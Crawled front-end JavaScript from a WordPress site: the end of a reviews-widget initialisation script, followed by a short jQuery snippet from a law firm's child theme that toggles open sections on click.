    if (el.className.split(' ').indexOf(cl) < 0) {
        // the last semicolon (;) without braces ({}) in empty loop makes error in WP Faster Cache
        //while ((el = el.parentElement) && el.className.split(' ').indexOf(cl) < 0);
        while ((el = el.parentElement) && el.className.split(' ').indexOf(cl) < 0){}
    }
    return el;
}

function rplg_init(el, cb) {
    var el = _rplg_get_parent(el, 'rplg'),
        img = el.querySelector('img[data-exec]');

    if (img.getAttribute('data-exec') == 'true') return el;

    _rplg_init_svg(el);
    _rplg_init_timeago(el);
    _rplg_read_more(el);
    if (cb) cb(el);

    img.setAttribute('data-exec', 'true');
    return el;
}

function rplg_init_slider_theme(el, data) {
    rplg_init(el, function(el) {
        _rplg_init_slider(el, data);
    });
}

function rplg_init_sliderlite_theme(el, data) {
    rplg_init(el, function(el) {
        _rplg_init_sliderlite(el, data);
    });
}

function rplg_init_grid_theme(el) {
    rplg_init(el);
}

function rplg_init_list_theme(el) {
    rplg_init(el);
}

function rplg_init_badge_theme(el) {
    rplg_init(el, function(el) {
        _rplg_badge_init(el);
    });
}

function rplg_init_temp_theme(el) {
    rplg_init(el);
}

function rplg_init_flash_theme(el, opts) {
    rplg_init(el, function(el) {
        _rplg_init_flash(el, opts);
    });
}

document.addEventListener('DOMContentLoaded', function() {
    var rplgimgs = document.querySelectorAll('.rplg img[data-exec="false"]');
    for (var i = 0; i < rplgimgs.length; i++) {
        (function(rplgimg) {

            if (rplgimg.getAttribute('data-exec') == 'false') {
                var func = rplgimg.getAttribute('data-func'),
                    args = rplgimg.getAttribute('data-args');

                args = args ? JSON.parse(args) : args;
                window[func](rplgimg.parentNode, args);
            }

        })(rplgimgs[i]);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-scripts-min.js
body_size: -323
content:
jQuery(document).ready((function(){jQuery(".custom-links .item .heading").on("click",(function(){jQuery(this).parent(".item").toggleClass("open")}))}));